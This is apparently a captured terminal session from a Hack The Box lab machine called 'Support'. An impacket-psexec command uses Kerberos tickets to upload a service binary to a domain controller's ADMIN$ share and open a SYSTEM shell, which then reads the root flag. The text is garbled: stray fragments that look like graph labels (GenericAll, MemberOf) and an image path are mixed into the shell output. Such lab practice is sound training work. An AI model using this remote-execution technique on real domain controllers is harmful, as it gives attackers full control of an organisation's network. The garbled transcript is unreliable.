 ~/HTB-machines/support
impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file sWygCnLm.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service WJxh on dc.support.htb.....
[*] Starting service WJxh.....
[!] Press help for extra shell commands
SUPPORT@SUPPORT.HTB
Microsoft Windows [Version 10.0.20348.859]
GenericAll
(c) Microsoft Corporation. All rights reserved.
MemberOf
C:\Windows\system32> whoami
nt authority\system
SHARED SUPPORT ACCOUNTS@SUPPOR
C:\Windows\system32> cd ..\..\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
1aeba87de2c86bccc967855164d4da7c